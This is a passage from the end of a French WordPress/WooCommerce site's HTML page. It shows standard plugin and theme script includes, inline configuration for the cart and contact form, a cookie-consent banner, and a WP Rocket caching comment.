var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1f09ff76e6fc35dcb3d0cd540af08bab","fragment_name":"wc_fragments_1f09ff76e6fc35dcb3d0cd540af08bab","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/themes/thestory/js/main.js?ver=1.9.10" id="pexeto-main-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0" id="megamenu-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/sarbacane-desktop/js/sarbacane-widget.js?ver=1.4.9" id="sarbacane-widget.js-js"></script>
<script type="text/javascript">var PEXETO = PEXETO || {};PEXETO.ajaxurl="https://bacostudio.fr/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"pp_default","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.stickyHeader=true;jQuery(document).ready(function($){
					PEXETO.init.initSite();PEXETO.woocommerce.init(true);$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"Failed to verify that you are not a robot. Please check the checkbox below.","failText":"An error occurred. Message not sent.","validationErrorText":"Please complete all the fields correctly","messageSentText":"Message sent"});
		});});</script>
		<!-- Cookie Notice plugin v2.4.2 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Refuser les cookies non essentiels">Refuser les cookies non essentiels</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Refuser les cookies non essentiels"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769261771 -->